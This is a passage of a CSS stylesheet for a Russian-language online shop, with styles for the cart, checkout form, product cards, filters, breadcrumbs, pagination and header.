          box-shadow: 0 3px 12px 0 #c9c9c9 inset;
}
.tell-block-cart .text {
  width: 267px;
  float: left;
  padding: 12px 0 0 16px;
}
.tell-block-cart .text strong {
  font-size: 18px;
  color: #434343;
}
.tell-block-cart .tell {
  margin: 32px 0 0 25px;
  width: 203px;
  float: left;
}
.tell-block-cart .tell input {
  border: 1px solid #e2e2e2;
  color: #adadad;
  font-size: 14px;
  height: 42px;
  padding-left: 10px;
  width: 200px;
}
.tell-block-cart .black {
  margin: 32px 53px 0 0;
  height: 42px;
  line-height: 42px;
  float: right;
  padding: 0 65px;
}
.total-sum-cart .total-block {
  height: 64px;
  border-bottom: 1px solid #dedede;
}
.total-sum-cart .btn {
  margin-top: 20px;
  margin-bottom: 20px;
}
.total-sum-cart .back {
  float: left;
  margin-left: 17px;
  margin-right: 50px;
}
.total-sum-cart .order {
  margin-right: 53px;
  float: right;
  height: 45px;
  line-height: 45px;
}
.total-sum-cart .total {
  float: right;
  margin-right: 53px;
  padding-top: 15px;
}
.total-sum-cart .total .price {
  color: #b548be;
  display: inline-block;
  padding: 0;
}
.total-sum-cart .total .price strong {
  color: #b22525;
  font-size: 30px;
  line-height: 32px;
  font-weight: bold;
}
.total-sum-cart .total .price span {
  font-size: 14px;
  line-height: 16px;
  font-weight: normal;
  color: #bebebe;
}
.total-sum-cart .total p {
  font-size: 18px;
  line-height: 20px;
  font-weight: normal;
  display: inline-block;
  color: #434343;
}
.total-sum-cart .total p span {
  font-size: 23px;
  color: #434343;
  line-height: 25px;
}
.total-sum-cart .total p strong {
  font-size: 18px;
  line-height: 18px;
  color: #434343;
  padding-bottom: 8px;
}
/*UI Tabs*/
.ui-tabs {
  margin-top: 15px;
}
.ui-tabs .ui-tabs-nav {
  margin: 0;
  padding: 0;
  list-style-type: none;
  margin-bottom: 2px;
}
.ui-tabs .ui-tabs-nav .ui-state-default {
  float: left;
  background: #ebebeb;
  padding: 0 25px;
  height: 50px;
}
.ui-tabs .ui-tabs-nav .ui-state-default .ui-tabs-anchor {
  display: block;
  padding: 0 25px 0 35px;
  line-height: 30px;
  font-size: 16px;
  font-weight: 700;
  text-decoration: none;
  color: #343434;
  margin: 14px 0 0;
  line-height: 20px;
  padding: 0;
  border-bottom: 1px dotted #221e1f;
  font-size: 14px;
  color: #221e1f;
}
.ui-tabs .ui-tabs-nav .ui-state-default.ui-tabs-active {
  background: #d50015;
}
.ui-tabs .ui-tabs-nav .ui-state-default.ui-tabs-active .ui-tabs-anchor {
  background: none;
  border-bottom: 1px dotted transparent;
  color: #fff;
}
.ui-tabs .ui-tabs-panel {
  padding: 20px;
  background: #f7f7f7;
  clear: both;
}
.circle-styler {
  width: 13px;
  height: 13px;
  border-radius: 50%;
  float: left;
  border: 2px solid #a52434;
  top: 2px;
  margin-right: 4px;
}
.circle-styler.checked {
  background: #a52434;
}
.jq-selectbox {
  border: 1px solid #eaeaea;
  width: 100%;
  border-radius: 3px;
  height: 27px;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: #fff;
  padding: 0;
  cursor: pointer;
}
.jq-selectbox.opened .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  background: url("../images/arrow-select.png") center bottom no-repeat;
}
.jq-selectbox .jq-selectbox__select-text {
  color: #c0c0c0;
  font-size: 11px;
  line-height: 27px;
  padding-left: 8px;
  padding-right: 40px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.jq-selectbox .jq-selectbox__trigger {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 30px;
}
.jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  background: url("../images/arrow-select.png") center top no-repeat;
  width: 12px;
  height: 3px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -7px;
  margin-top: -2px;
}
.jq-selectbox .jq-selectbox__dropdown {
  background: #fff;
  border-radius: 0 0 5px 5px;
  border: 1px solid #d0d0d0;
  left: 0!important;
  right: 0!important;
  top: 28px!important;
}
.jq-selectbox .jq-selectbox__dropdown ul {
  padding: 0;
  margin: 0;
}
.jq-selectbox .jq-selectbox__dropdown ul li {
  background: none;
  left: 0;
  right: 0;
  top: 100%;
  font-size: 14px;
  line-height: 14px;
  padding: 6px 10px;
}
.jq-selectbox .jq-selectbox__dropdown ul li:hover {
  background: #e7e7e7;
}
/*Стили формы оформления заказа NEW*/
.order-form {
  margin-top: 20px;
}
.order-form .order-form-block {
  margin-right: 25px;
  padding-right: 25px;
  border-right: 2px solid #f2f2f2;
  width: 245px;
  float: left;
  min-height: 390px;
}
.order-form .order-form-block .jq-selectbox {
  border-radius: 0;
  max-width: 274px;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__select-text {
  width: 210px !important;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__dropdown ul {
  max-height: 234px;
}
.order-form .order-form-block .jq-selectbox.opened .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  background: url(../images/select.png) left bottom;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__trigger {
  top: 8px;
  height: 19px;
  border-left: 1px solid #d0d0d0;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  margin-top: -3px;
  background: url(../images/select.png) left top;
  width: 11px;
  height: 7px;
}
.order-form .order-form-block .label {
  position: relative;
  height: 55px;
}
.order-form .order-form-block .label i {
  position: absolute;
  top: -12px;
  left: 0px;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 2px solid #fff;
  border-radius: 50px;
  text-align: center;
  font-size: 25px;
  font-weight: 700;
  font-style: normal;
  color: #fff;
  background-color: #eb4329;
}
.order-form .order-form-block .label span {
  display: block;
  margin-top: 12px;
  margin-left: 47px;
  padding-left: 20px;
  font-weight: 700;
  font-size: 13px;
  color: #343434;
  text-transform: uppercase;
  line-height: 35px;
  background-color: #fff6a6;
}
.order-form .order-form-block fieldset #country {
  background: #f5f5f5;
  padding: 14px 9px 18px 9px;
  border-radius: 3px;
}
.order-form .order-form-block fieldset #country textarea {
  min-height: 90px;
}
.order-form .order-form-block fieldset textarea {
  width: 100%;
  background-color: #fff;
  font-size: 15px;
  line-height: 18px;
  font-weight: normal;
  font-family: "Open Sans", sans-serif;
  padding: 5px 5px 5px 15px;
  border: 1px solid #cbcbcb;
  color: #343434;
  margin-bottom: 10px;
  resize: vertical;
  min-height: 125px;
}
.order-form .order-form-block fieldset .trigger {
  margin-bottom: 5px;
}
.order-form .order-form-block fieldset .row .row-details {
  margin-bottom: 5px;
  font-size: 11px;
  color: #434343;
}
.order-form .order-form-block fieldset .row .row-select span {
  color: #000;
  display: inline-block;
  font-size: 13px;
  font-style: normal;
  padding-bottom: 5px;
  padding-top: 10px;
  text-transform: uppercase;
}
.order-form .order-form-block fieldset .row .row-input {
  position: relative;
  margin-bottom: 20px;
}
.order-form .order-form-block fieldset .row .row-input .star {
  color: #ed2626;
}
.order-form .order-form-block fieldset .row .row-input p {
  padding-bottom: 5px;
}
.order-form .order-form-block fieldset .row .row-input span {
  font-style: normal;
  text-transform: uppercase;
  font-size: 13px;
  color: #000;
  display: inline-block;
  padding-bottom: 0;
}
.order-form .order-form-block fieldset .row .row-input input {
  width: 100%;
  padding: 0 5px 0 15px;
  background-color: #fff;
  border: 1px solid #dadada;
  font-weight: normal;
  font-size: 15px;
  color: #343434;
  height: 30px;
  line-height: 30px;
}
.order-form .order-form-block fieldset .row .row-input .coupon input {
  width: 48%;
}
.order-form .order-form-block fieldset .row .row-input .coupon .details {
  width: 48%;
  float: right;
}
.order-form .order-form-block fieldset .row .row-input .coupon .details a {
  display: block;
  text-align: center;
  background-color: #c6c6c6;
  font-size: 15px;
  line-height: 35px;
  font-weight: 700;
  color: #fff;
  border: 1px solid #e1e1e1;
}
.order-form .order-form-block fieldset .row .row-input .coupon .details a:hover {
  opacity: .8;
}
.order-form .order-form-block fieldset .row .row-radio {
  line-height: 17px;
  margin-bottom: 10px;
}
.order-form .order-form-block fieldset .row .row-radio .jq-radio {
  float: left;
  margin-right: 7px;
  background: url(../images/filter-checkout.png) bottom center;
  cursor: pointer;
  height: 17px;
  vertical-align: middle;
  width: 17px;
}
.order-form .order-form-block fieldset .row .row-radio .jq-radio.checked {
  background-position: top center;
}
.order-form .order-form-block fieldset .row .row-radio .row-value {
  font-size: 15px;
  font-weight: 700;
}
.order-form .order-form-block fieldset .row .row-radio .row-details {
  margin-left: 24px;
}
.order-form .order-form-block fieldset .row .chosen-container {
  width: 100% !important;
  margin-bottom: 10px;
}
.order-form .order-form-block fieldset .row label.error {
  font-size: 12px;
  font-weight: 400;
  color: red;
}
.order-form .order-form-block:first-child {
  margin-left: 0;
}
/*Стили списка отзывов*/
.reviews-list .review {
  margin-top: 10px;
}
.reviews-list .review .row {
  margin-bottom: 3px;
}
.reviews-list .review .row .name {
  float: left;
  margin-right: 10px;
}
.reviews-list .review .row .name strong {
  font-size: 15px;
}
.reviews-list .review .row .date {
  margin-top: 3px;
  float: left;
  margin-right: 10px;
}
.reviews-list .review .row .rate {
  float: left;
  margin-top: 3px;
}
.reviews-list .review .row .rate .vote-block {
  position: relative;
  cursor: pointer;
}
.reviews-list .review .row .rate .vote-block .vote-active {
  position: absolute;
  top: 0px;
  left: 0px;
}
.reviews-list .review .row .rate .vote-success {
  display: none;
}
/*Стили хлебных крошек*/
.breadcrumbs {
  margin: 5px 0 15px;
  overflow: hidden;
  border-bottom: 1px solid #dddddd;
}
.breadcrumbs .breadcrumb {
  margin: 0;
  padding: 0;
  list-style-type: none;
  margin: 15px 0;
  overflow: hidden;
}
.breadcrumbs .breadcrumb li {
  float: left;
}
.breadcrumbs .breadcrumb li.separator {
  width: 22px;
  height: 19px;
  background: url("../images/separator.png") center center no-repeat;
}
.breadcrumbs .breadcrumb li a,
.breadcrumbs .breadcrumb li span {
  font-size: 12px;
  line-height: 18px;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a {
  display: inline-block;
  position: relative;
  padding-bottom: 1px;
}
.breadcrumbs .breadcrumb li a.link {
  text-decoration: none !important;
}
.breadcrumbs .breadcrumb li a:after {
  content: "";
  position: absolute;
  bottom: 2px;
  left: 0;
  right: 0;
  height: 1px;
  background: #636363;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: block;
  width: 0;
}
.breadcrumbs .breadcrumb li a {
  color: #434343;
  text-decoration: none;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a span {
  color: #434343;
  line-height: 16px;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a:hover {
  text-decoration: none;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a:hover:after {
  width: 100%;
}
.breadcrumbs .breadcrumb li span {
  color: #bababa;
}
.paginationContainer {
  border-top: 1px solid #d6d6d6;
  margin: 15px 0 0 0;
  padding-top: 15px;
  text-align: center;
}
.paginationContainer .paginationControl {
  margin: 0;
  overflow: hidden;
  display: inline-block;
}
.paginationContainer .paginationControl .btn {
  margin-bottom: 10px;
  padding: 0 67px;
}
.paginationContainer .paginationControl .page {
  float: left;
  background: #fff;
  display: inline-block;
  height: 32px;
  font-size: 14px;
  line-height: 32px;
  font-weight: bold;
  color: #434343;
  text-align: center;
  min-width: 30px;
  cursor: pointer;
  text-decoration: none;
  margin: 0 2px;
  -webkit-transition-duration: 250ms;
          transition-duration: 250ms;
}
.paginationContainer .paginationControl .page:hover {
  color: #fff;
  background: #ffd200;
  text-decoration: none;
  font-weight: normal;
}
.paginationContainer .paginationControl .page.current {
  color: #fff;
  background: #ffd200;
  text-decoration: none;
}
.paginationContainer .paginationControl .page.prev {
  background: url("../images/arrow-left.png") center 3px no-repeat;
}
.paginationContainer .paginationControl .page.prev:hover {
  background: url("../images/arrow-left.png") center -30px no-repeat;
}
.paginationContainer .paginationControl .page.next {
  background: url("../images/arrow-right.png") center 3px no-repeat;
}
.paginationContainer .paginationControl .page.next:hover {
  background: url("../images/arrow-right.png") center -30px no-repeat;
}
table.menu-cart {
  width: 100%;
}
table.menu-cart tr {
  border-bottom: 1px solid #e6e6e6;
  height: 140px;
}
table.menu-cart td {
  vertical-align: middle;
  position: relative;
}
table.menu-cart td:last-child {
  border-right: none;
}
table.menu-cart td .title a {
  max-height: 38px;
  overflow: hidden;
  color: #3a4248;
  display: inline-block;
  font-size: 15px;
  line-height: 18px;
  font-weight: bold;
  text-decoration: underline;
}
table.menu-cart td .title a:hover {
  text-decoration: none;
}
table.menu-cart td .volume {
  color: #434343;
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
  padding-top: 3px;
}
table.menu-cart td .volume span {
  text-transform: uppercase;
}
table.menu-cart td .image {
  float: left;
  width: 95px;
  height: 95px;
  background: #fff;
  border: 1px solid #dadada;
  margin-left: 10px;
}
table.menu-cart td .image a {
  display: block;
}
table.menu-cart td .image .center-img {
  width: 95px;
  height: 95px;
}
table.menu-cart td .image img {
  display: block;
  max-height: 90px;
  max-width: 80px;
}
table.menu-cart td .info {
  margin-left: 135px;
}
table.menu-cart td .wrap {
  padding-top: 20px;
}
table.menu-cart td .price {
  padding: 8px 0 12px 0;
  text-align: center;
}
table.menu-cart td .price strong {
  color: #a52434;
  font-size: 24px;
  line-height: 26px;
  font-weight: bold;
}
table.menu-cart td .price span {
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
  color: #bebebe;
}
table.menu-cart td .qty-block {
  margin-top: 5px;
}
table.menu-cart td .qty-block span {
  line-height: 23px !important;
}
table.menu-cart td .qty-block input {
  color: #434343;
  width: 47px;
  height: 23px;
  margin: 0 8px;
}
table.menu-cart td .price-block {
  color: #434343;
  font-size: 14px;
  line-height: 16px;
  font-weight: normal;
}
table.menu-cart td .price-block strong {
  color: #a52434;
  font-size: 30px;
  line-height: 32px;
  font-weight: bold;
}
table.menu-cart td .price-block span {
  color: #bebebe;
}
table.menu-cart td .remove {
  background: none;
  border: medium none;
  color: #e8cbd8;
  display: block;
  font-size: 20px;
  margin: 0 20px;
  padding: 0;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
table.menu-cart td .remove:hover {
  color: #950e4c;
}
table.menu-cart .first {
  width: 580px;
  padding: 0;
}
table.menu-cart .two {
  width: 155px;
}
table.menu-cart .three {
  width: 190px;
}
table.menu-cart .four {
  width: 30px;
}
/* Стили bx-wrapper */
.wrapper .bx-wrapper .bx-viewport {
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  left: 0;
}
.wrapper .bx-wrapper .bx-viewport ul {
  padding: 0;
  margin: 0;
}
.wrapper .bx-wrapper .bx-controls a {
  z-index: 500 !important;
}
.wrapper .bx-wrapper .bx-controls .bx-pager .bx-pager-link {
  width: 12px;
  height: 12px;
  display: block;
  background: url("../images/bx-pager.png") 0 0 no-repeat;
  border-radius: 50%;
}
.wrapper .bx-wrapper .bx-controls .bx-pager .bx-pager-link.active {
  background: #a52434;
}
.wrapper .bx-wrapper .bx-controls .bx-prev,
.wrapper .bx-wrapper .bx-controls .bx-next {
  width: 32px;
  height: 61px;
  margin-top: -31px;
}
.wrapper .bx-wrapper .bx-controls .bx-prev {
  left: 37px;
  background: url("../images/bx-left.png") 0 0 no-repeat;
}
.wrapper .bx-wrapper .bx-controls .bx-prev:hover {
  background: url("../images/bx-left.png") 0 bottom no-repeat;
}
.wrapper .bx-wrapper .bx-controls .bx-next {
  right: 37px;
  background: url("../images/bx-right.png") 0 0 no-repeat;
}
.wrapper .bx-wrapper .bx-controls .bx-next:hover {
  background: url("../images/bx-right.png") 0 bottom no-repeat;
}
.write-us {
  margin: 0;
  width: 425px;
  padding-bottom: 17px;
  position: relative;
  border: 1px solid #dadada;
}
.write-us .form-error li {
  color: #a52434;
  font-size: 13px;
  line-height: 15px;
}
.write-us .align-center {
  clear: both;
}
.write-us .align-center .btn {
  margin-top: 15px;
  padding: 0 45px;
}
.write-us .form-title {
  padding-left: 15px;
  text-transform: uppercase;
  font-size: 18px;
  color: #fff;
  line-height: 50px;
  font-weight: bold;
  background: #952420;
  margin-bottom: 15px;
}
.write-us form.form-horizontal {
  margin-bottom: 0;
  position: relative;
  padding: 0;
}
.write-us form.form-horizontal .control-group {
  position: relative;
  margin: 0 17px 15px;
}
.write-us form.form-horizontal .control-group .control-label {
  display: block;
  font-size: 14px;
  line-height: 16px;
  color: #434343;
  font-weight: bold;
  text-transform: uppercase;
}
.write-us form.form-horizontal .control-group textarea {
  background: #fff;
  color: #aba8a8;
  font-size: 14px;
  min-height: 110px;
  padding: 8px 8px 0 8px;
  width: 100%;
  margin-top: 12px;
  resize: vertical;
  font-family: 'Roboto', sans-serif;
  opacity: 1;
  border-radius: 3px;
  border: 1px solid #dadada;
}
.write-us form.form-horizontal .control-group .controls input::-webkit-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input::-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:-ms-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus::-webkit-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus::-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus:-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus:-ms-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input {
  border: 1px solid #dadada;
  background: #fff;
  color: #aba8a8;
  font-size: 14px;
  height: 30px;
  padding: 0 8px;
  width: 100%;
  margin-top: 12px;
  border-radius: 3px;
}
.product-block {
  height: 350px;
  width: 293px;
  position: relative;
  float: left;
  margin: 0;
  background: #fff;
}
.product-block:after {
  border: 7px solid transparent;
  border-top: 7px solid #a52434;
  border-right: 7px solid #a52434;
  position: absolute;
  top: 0;
  right: 0;
  content: "";
  z-index: 110;
}
.product-block.no-margin {
  margin-left: 0 !important;
}
.product-block:hover .product-block-container {
  z-index: 100;
  -webkit-box-shadow: 0 0 7px 2px #e6e6e6;
          box-shadow: 0 0 7px 2px #e6e6e6;
}
.product-block .product-block-container {
  background: #fff;
  border: 1px solid #e6e6e6;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition-duration: 250ms;
          transition-duration: 250ms;
  z-index: 1;
  padding: 12px;
}
.product-block .product-block-container .title {
  height: 35px;
  margin: 12px 0;
  overflow: hidden;
  text-align: center;
}
.product-block .product-block-container .title a {
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
  color: #434343;
  text-decoration: none;
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition-duration: 250ms;
          transition-duration: 250ms;
  position: relative;
  padding-bottom: 3px;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
          transform: translateZ(0px);
}
.product-block .product-block-container .title a:before {
  background: #a52434;
  bottom: 0;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  right: 50%;
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
  z-index: -1;
}
.product-block .product-block-container .title a:hover:before {
  left: 0;
  right: 0;
}
.product-block .product-block-container .title a:hover {
  text-decoration: none;
  color: #a52434;
}
.product-block .product-block-container .image {
  text-align: center;
  height: 198px;
  width: 100%;
}
.product-block .product-block-container .image:hover img {
  opacity: 0.7;
}
.product-block .product-block-container .image .center-img {
  height: 198px;
  width: 269px;
}
.product-block .product-block-container .image a {
  display: block;
}
.product-block .product-block-container .image a img {
  display: block;
  max-height: 195px;
  max-width: 265px;
}
.product-block .product-block-container .text {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  height: 46px;
  margin-bottom: 15px;
  overflow: hidden;
  text-align: center;
}
.product-block .product-block-container .buy-block {
  position: relative;
}
.product-block .product-block-container .buy-block .align-center {
  position: absolute;
  top: -6px;
  left: 0;
  right: 0;
}
.card-rate {
  overflow: hidden;
  padding: 6px 0;
}
.card-rate .reset-list {
  float: left;
}
.card-rate .amount {
  color: #434343;
  float: left;
  font-size: 11px;
  line-height: 19px;
  text-transform: uppercase;
}
.card-rate .amount a {
  color: #c6c6c6;
}
.social-block a {
  display: inline-block;
  margin-right: 6px;
}
.social-block a img {
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.social-block a img:hover {
  opacity: 0.7;
}
.social-block a:last-child {
  margin-right: 0;
}
.copyright {
  position: absolute;
  right: 0;
  top: 68px;
}
.copyright img {
  float: left;
  margin-right: 10px;
  margin-top: 22px;
}
.copyright span {
  float: left;
  color: #a4a4a4;
  text-transform: uppercase;
  font-size: 10px;
  margin-top: 28px;
}
.copyright span a {
  text-decoration: none;
  color: #a4a4a4;
  text-transform: uppercase;
  font-size: 10px;
  display: inline-block;
  position: relative;
}
.copyright span a:after {
  content: "";
  bottom: -1px;
  position: absolute;
  left: 0;
  right: 0;
  height: 1px;
  background: #a4a4a4;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: block;
  width: 0;
}
.copyright span a:hover:after {
  width: 100%;
}
.short_desc p {
  margin: 10px 0;
  text-align: justify;
  font-size: 13px;
  line-height: 17px;
}
.title-page {
  color: #434343;
  text-transform: uppercase;
  font-size: 30px;
  line-height: 32px;
  font-weight: normal;
  position: relative;
  margin-bottom: 20px;
}
.title-page span {
  position: relative;
  z-index: 10;
  background: #fff;
  display: inline-block;
  padding-right: 30px;
}
.title-page:after {
  content: "";
  height: 4px;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  background: #eee;
}
table {
  font-size: 13px;
  font-family: inherit;
  line-height: 17px;
}
.regular-text {
  color: #434343;
  font-size: 13px;
  line-height: 17px;
}
.regular-text.seo-text {
  margin-top: 25px;
}
.regular-text p {
  margin: 10px 0;
}
.regular-text a {
  color: #446da0;
  text-decoration: underline;
}
.regular-text a:hover {
  text-decoration: none;
}
aside.left-column {
  width: 232px;
  float: left;
}
section.center-column {
  margin-left: 261px;
}
section.center-column .content .product-block {
  margin: 0 0 25px 30px;
}
section.center-column .news-wrapper {
  clear: none;
}
section.center-column .news-wrapper .news-block {
  margin-left: 93px;
}
section.center-column .news-wrapper .news-block:after {
  left: -48px;
}
.filter {
  border: 1px solid #ececec;
  position: relative;
}
.filter .btn.black {
  height: 25px;
  line-height: 25px;
  padding: 3px 30px;
}
.filter #hidden_button {
  border: none;
  padding: 0;
  background: none;
  color: #a52434;
  font-size: 10px;
  text-transform: uppercase;
  line-height: 12px;
  background: url("../images/arrow-red-bottom.png") no-repeat right center;
  padding-right: 10px;
}
.filter #hidden_button.active {
  background: url("../images/arrow-red-top.png") no-repeat right center;
}
.filter #hidden_button:hover span {
  border-bottom: 1px solid #a52434;
}
.filter #hidden_button span {
  line-height: 12px;
  border-bottom: 1px dashed #a52434;
}
.filter .title-filter {
  font-weight: bold;
  text-transform: uppercase;
  color: #434343;
  font-size: 18px;
  line-height: 18px;
  text-align: center;
  padding-top: 12px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
}
.filter .title {
  color: #434343;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
  padding: 10px 0;
}
.filter .selections-wrapper {
  border-bottom: 1px solid #e3e3e3;
  padding: 0 10px 18px;
}
.filter .selections-wrapper:last-child {
  border-bottom: none;
  padding-bottom: 5px;
}
.filter .attribute-range {
  padding-bottom: 10px;
  position: relative;
}
.filter .attribute-range .ui-slider {
  background: #bdbdbd;
  background: url("../images/ui-slider.png") no-repeat;
  background-size: 100% 100%;
  height: 6px;
  border-radius: 5px;
  margin-bottom: 15px;
  margin-top: 6px;
  position: relative;
}
.filter .attribute-range .ui-slider .ui-slider-range {
  position: absolute;
  background: #ffd200;
  height: 3px;
  top: 1px;
  height: 4px;
}
.filter .attribute-range .ui-slider .ui-slider-handle {
  background: #4c4c4c;
  display: block;
  height: 17px;
  margin-left: -7px;
  position: absolute;
  top: -6px;
  width: 7px;
  z-index: 10;
  border-radius: 5px;
}
.filter .attribute-range .ui-slider .ui-slider-handle:hover {
  background: #f40f2b;
}
.filter .attribute-range .dash {
  color: #e9e9e9;
  float: left;
  font-size: 15px;
  line-height: 22px;
  margin: 0 6px;
}
.filter .attribute-range .range {
  line-height: 25px;
  background: #fff;
  border: 1px solid #e2e2e2;
  border-radius: 25px;
  padding: 0 10px;
  display: inline-block;
  float: left;
  color: #434343;
  font-size: 13px;
  position: relative;
}
.filter .attribute-range .range:after {
  border: 5px solid transparent;
  border-bottom: 5px solid #fff;
  content: "";
  position: absolute;
  top: -10px;
  left: 50%;
  margin-left: -5px;
}
.filter .attribute-range .range:before {
  border: 6px solid transparent;
  border-bottom: 6px solid #e2e2e2;
  content: "";
  position: absolute;
  top: -12px;
  left: 50%;
  margin-left: -6px;
}
.filter .attribute-range .range-from {
  float: left;
}
.filter .attribute-range .range-to {
  float: right;
}
.filter .attribute-range .range-from span,
.filter .attribute-range .range-to span {
  color: #434343;
  font-size: 13px;
}
.filter .attribute-range .range-from input,
.filter .attribute-range .range-to input {
  color: #434343;
  font-size: 12px;
  width: 58px;
  border-radius: 0;
  background: #fff;
  border: 1px solid #e3e3e3;
  height: 22px;
  text-align: center;
  border-radius: 3px;
  font-family: "Open sans", sans-serif;
}
.filter .attribute-content {
  height: auto;
  overflow: visible;
}
.filter .attribute-content.hidden {
  height: 121px;
  overflow: hidden;
}
.filter .attribute-checkbox {
  margin-bottom: 10px;
  line-height: 21px;
  position: relative;
}
.filter .attribute-checkbox.selected .hint-select {
  display: inline-block;
}
.filter .attribute-checkbox .list {
  background: url("../images/check-off.png") no-repeat left center;
  color: #343434;
  text-decoration: none;
  font-size: 13px;
  display: inline-block;
  padding: 0 0 0 20px;
}
.filter .attribute-checkbox .list:hover {
  text-decoration: underline;
}
.filter .attribute-checkbox .list span {
  color: #c1c1c1;
  font-size: 12px;
  line-height: 14px;
}
.filter .attribute-checkbox .hint-select {
  -webkit-animation-delay: .5s;
  animation-delay: .5s;
  display: none;
  font-size: 10px;
  text-transform: uppercase;
  color: #fff;
  line-height: 22px;
  background: url("../images/hint.png") no-repeat;
  background-size: 100% 100%;
  position: absolute;
  right: 2px;
  top: 0;
  border-radius: 0 4px 4px 0;
  text-decoration: none;
  padding: 0 7px 0 12px;
  z-index: 10;
}
.filter .attribute-checkbox .hint-select:hover {
  opacity: 0.5;
}
.filter .attribute-checkbox .more {
  background: #fff;
  border: 1px solid #e2e2e2;
  border-radius: 25px;
  color: #652a6a;
  font-size: 13px;
  line-height: 25px;
  padding: 0 10px;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
}
.filter .attribute-checkbox .more span {
  border-bottom: 1px dashed #652a6a;
  display: inline-block;
  line-height: 15px;
  margin: 5px 0;
}
.filter .attribute-checkbox.selected .more {
  display: inline-block;
  visibility: visible;
  opacity: 1;
}
.filter .attribute-checkbox.selected .list {
  background: url("../images/check-on.png") no-repeat left center;
}
.login-form-block button,
.login-form-block a {
  border: none;
  padding: 0;
  background: none;
  text-transform: uppercase;
  color: #434343;
  border-bottom: 1px solid #bebebe;
  text-decoration: none;
}
.login-form-block .btn,
.login-form-block .slesh {
  float: left;
}
.login-form-block .slesh {
  margin: 0 4px;
}
.qty-block {
  overflow: hidden;
}
.qty-block span {
  font-size: 12px;
  text-transform: uppercase;
  float: left;
  color: #434343;
  line-height: 28px;
  display: inline-block;
}
.qty-block input {
  float: left;
  text-align: center;
  font-size: 12px;
  color: #434343;
  width: 46px;
  height: 28px;
  border-radius: 3px;
  border: 1px solid #dadada;
  margin: 0 7px;
}
.table-style {
  width: 510px;
  float: left;
}
.table-style .title-table {
  font-size: 18px;
  line-height: 20px;
  font-weight: bold;
  color: #434343;
  padding: 12px 0;
  text-transform: uppercase;
}
.table-style table {
  width: 100%;
}
.table-style table tr:nth-child(odd) {
  background: #f3f3f3;
}
.table-style table tr td {
  padding: 0 5px 0 12px;
  width: 50%;
  font-size: 14px;
  color: #434343;
  height: 38px;
}
.table-style table tr td:first-child {
  font-weight: bold;
  color: #434343;
}
.left-product {
  width: 558px;
  float: left;
  margin-top: 10px;
}
.right-product {
  margin-top: 10px;
  float: right;
  width: 610px;
}
.title-2 {
  font-size: 18px;
  line-height: 20px;
  font-weight: bold;
  color: #434343;
  padding: 12px 0;
  text-transform: uppercase;
}
header {
  height: 105px;
  border-bottom: 1px solid #eaeaea;
}
header .logo {
  height: 105px;
  float: left;
  width: 280px;
}
header .logo img {
  display: block;
  max-width: 100%;
}
header .info-header {
  height: 105px;
  margin-left: 285px;
}
header .info-header select,
header .info-header .jq-selectbox {
  margin-top: 2px;
  width: 54px;
  float: left;
  margin-right: 10px;
}
